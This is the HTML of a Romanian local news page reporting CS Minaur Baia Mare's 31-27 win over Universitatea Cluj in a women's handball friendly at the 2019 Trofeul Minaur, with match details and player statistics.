</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">HANDBAL &#8211; Amical &#8211; CS Minaur a câștigat primul meci din cadrul Trofeului Minaur</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM Sport' src='https://secure.gravatar.com/avatar/20301ab1a830db2dbef9836d42570db5?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20301ab1a830db2dbef9836d42570db5?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/mirceagrumaz/" data-wpel-link="internal">eMM Sport</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/handbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur/" data-wpel-link="internal">22 august 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/sport/" rel="category tag" data-wpel-link="internal">Sport</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:64.533%"><img width="750" height="484" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="HANDBAL &#8211; Liga Florilor &#8211; CS Minaur joacă miercuri un amical la Corona Brașov" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346-750x484.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346-750x484.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346-300x194.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346-768x496.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/08/DSC_2346.jpg 1024w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fhandbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=HANDBAL+%E2%80%93+Amical+%E2%80%93+CS+Minaur+a+c%C3%A2%C8%99tigat+primul+meci+din+cadrul+Trofeului+Minaur%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fhandbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=HANDBAL+%E2%80%93+Amical+%E2%80%93+CS+Minaur+a+c%C3%A2%C8%99tigat+primul+meci+din+cadrul+Trofeului+Minaur&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fhandbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fhandbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur%2F&title=HANDBAL+%E2%80%93+Amical+%E2%80%93+CS+Minaur+a+c%C3%A2%C8%99tigat+primul+meci+din+cadrul+Trofeului+Minaur" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p><strong>Trofeul Minaur la handbal feminin a debutat joi seara, cu meciul dintre CS Minaur și Universitatea Cluj-Napoca, două echipe de Liga Florilor. Baia Mare s-a impus cu 31-27 (16-12), după un meci frumos, disputat însă în condiții de saună. Antrenorii echipei noastre au decis să treacă pe raportul de joc 15 fete. Nu au evoluat: Ciaușescu (ea nici nu va juca prea repede fiind deja operată la ligamente), Shteriova, Rysankova (va reveni în luna septembrie), Hotea, Conache și Argyelan.</strong></p>
<p>Minaur a început foarte bine jocul, conducând cu 5-1 (5) și 6-2 (7), dar studentele clujene au revenit și au egalat la 6 (12). De aici încolo, Baia Mare a condus pe toată durata meciului. Echilibrul s-a menținut o bucată de vreme, după care ne-am desprins la 14-9 (22), pentru ca la pauză să se intre cu 16-12.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Distanța de 3-4 goluri în favoarea gazdelor este o obișnuință în prima jumătate a reprizei secunde, dar clujencele forțează puțin și ajung la 23-21 (45). Paulina Masna înscrie de două ori la rând și aduce puțină liniște, dar pentru puțin timp, pentru că avem 26-24 (55). Antrenorul Costică Buceschi cere time-out, Masna și Cîrstea refac diferența de patru goluri, apoi înscriu pe final și foarte tinerele Oana Borș (16 ani va face în noiembrie) și Anna Ivanenko și meciul se încheie cu victoria echipei Minaur, 31-27.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Vineri, de la ora 11.00, se va disputa partida dintre Iuventa Michalovce și Universitatea Cluj, iar sâmbătă, tot de la ora 11.00, vom avea meciul dintre CS Minaur și Iuventa Michalovce.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p><strong>CS Minaur Baia Mare – Universitatea Cluj-Napoca: 31-27 (16-12)</strong></p>
<ul>
<li>Arbitri: Alin Gherman – Adrian Moldovan</li>
<li>Aruncări de la 7m: 7-4 (transformate 6-4). Minute de eliminare: 10-2</li>
<li>Minaur: Măzăreanu (5 intervenții), Enache (10 intervenții) – Masna 6/8 (2 din 7m), Cîrstea 5/5, Szolosi 4/7 (unul din 7m), Lisewska 4/7 (2 din 7m), Seraficeanu 3/3, Burlachenko 2/3, A. Popa 2/3 (unul din 7m), Kerekes 1/1, Ivanenko 1/1, Polocoșer 1/1, Bondar 1/2, Borș 1/3, L. Tămaș. Antrenor: Costică Buceschi, Magda Kovacs, Claudia Cetățeanu</li>
<li>Cluj: Prodan (3 intervenții), Țăgean (4 intervenții) – Dindiligan 4/5, Lazăr 4/6, Chintoan 3/4, Senocico Ani 3/6 (3 din 7m), Gandulfo 3/6, Moraru 3/5, Araujo 3/7 (unul din 7m), Drăgunoiu 2/5, Preda 1/2, Mincu 1/1, Boian 0/1, R. Tamas, Pica. Antrenor: Alin Bondar.</li>
</ul>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/cluj/" rel="tag" data-wpel-link="internal">cluj</a><a href="https://www.emaramures.ro/tag/feminin/" rel="tag" data-wpel-link="internal">feminin</a><a href="https://www.emaramures.ro/tag/handbal/" rel="tag" data-wpel-link="internal">handbal</a><a href="https://www.emaramures.ro/tag/minaur/" rel="tag" data-wpel-link="internal">minaur</a><a href="https://www.emaramures.ro/tag/trofeul-minaur/" rel="tag" data-wpel-link="internal">trofeul minaur</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/logo-ul-judetului-maramures-a-fost-inmanat-primarului-comunei-ieud-nicolae-traian-david-la-intalnirea-cu-fiii-satului/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Logo-ul județului Maramureș a fost înmânat primarului comunei Ieud, Nicolae Traian David, la ”Întâlnirea cu fiii satului”</h3>
        </a>
    
            <a href="https://www.emaramures.ro/schimbare-in-consiliul-judetean-maramures-un-cunoscut-consilier-a-demisionat/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Schimbare în Consiliul Județean Maramureș. Un cunoscut consilier a demisionat</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/schimbare-in-consiliul-judetean-maramures-un-cunoscut-consilier-a-demisionat/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="19 proiecte de hotărâre, intens dezbătute în ședința ordinară a Consiliului Județean, au fost adoptate de aleșii județeni" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/consiliul-judetean-2-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/consiliul-judetean-2-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/06/consiliul-judetean-2-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/schimbare-in-consiliul-judetean-maramures-un-cunoscut-consilier-a-demisionat/" data-wpel-link="internal">
                        Schimbare în Consiliul Județean Maramureș. Un cunoscut consilier a demisionat                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/poftiti-la-film-in-aer-liber-in-baia-mare-vineri-seara-pelicula-de-oscar-her/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Poftiți la film în aer liber, în Baia Mare: vineri seara, pelicula de Oscar „Her”" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/foto-17-696x398-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/foto-17-696x398-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/08/foto-17-696x398-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/poftiti-la-film-in-aer-liber-in-baia-mare-vineri-seara-pelicula-de-oscar-her/" data-wpel-link="internal">
                        Poftiți la film în aer liber, în Baia Mare: vineri seara, pelicula de Oscar „Her”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/handbal-amical-cs-minaur-a-castigat-primul-meci-din-cadrul-trofeului-minaur/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='396673' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f5f8dff646" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="143"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_396673_0_697ac6364e8f4  normal " data-unique="jnews_module_396673_0_697ac6364e8f4">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_396673_0_697ac6364e8f4 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-396673 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
